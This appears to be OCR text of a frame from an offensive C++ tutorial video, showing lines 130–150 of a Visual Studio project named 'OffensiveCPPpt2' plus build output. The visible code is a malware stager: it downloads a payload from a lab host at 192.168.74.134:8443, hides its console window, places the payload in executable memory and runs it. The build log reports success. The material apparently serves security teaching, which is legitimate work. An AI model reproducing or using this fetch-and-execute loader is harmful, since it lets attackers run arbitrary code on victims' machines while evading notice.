 OffensiveCPPpt2 -
File Edit View VM Tabs Help
SquidTEST
Windows 10 Client x64
Kali Videos
Commando
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Release
x64
Local Windows Debugger
Server Explorer
Toolbox
OffensiveCPPpt2.cpp
OffensiveCPPpt2
(Global Scope)
dl(const wchar_t * host, short port)
130 if (hRequest) WinHttpCloseHandle(hRequest);
131 if (hConnect) WinHttpCloseHandle(hConnect);
132 if (hSession) WinHttpCloseHandle(hSession);
133 }
134
135
136
137 int main(int argc, char* argv[])
138 {
139 dl(L"192.168.74.134", (short)8443);
140 ShowWindow(GetConsoleWindow(), SW_HIDE);
141
142 HANDLE mem_handle = CreateFileMappingA(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, sizeof(buf), NULL);
143
144 void* mem_map = MapViewOfFile(mem_handle, FILE_MAP_ALL_ACCESS | FILE_MAP_EXECUTE, 0x0, 0x0, sizeof(buf));
145
146 std::memcpy(mem_map, buf, sizeof(buf));
147
148 std::cout << ((int(*)())mem_map)() << std::endl;
149 return 0;
150 }
108 %
Output
Show output from: Build
1>2 of 6 functions (33.3%) were compiled, the rest were copied from previous compilation.
1>  0 functions were new in current compilation
1>  0 functions had inline decision re-evaluated but remain unchanged
1>OffensiveCPPpt2.vcxproj -> C:\Users\lsec\Desktop\OffensiveCPPpt2\x64\Release\OffensiveCPPpt2.exe
1>Done building project "OffensiveCPPpt2.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Package Manager Console Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'OffensiveCPPpt2' (1 project)
OffensiveCPPpt2
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer Team Explorer Class View
Properties
Build succeeded
Add to Source Control
41°F Partly cloudy
3:12 AM
4/29/2023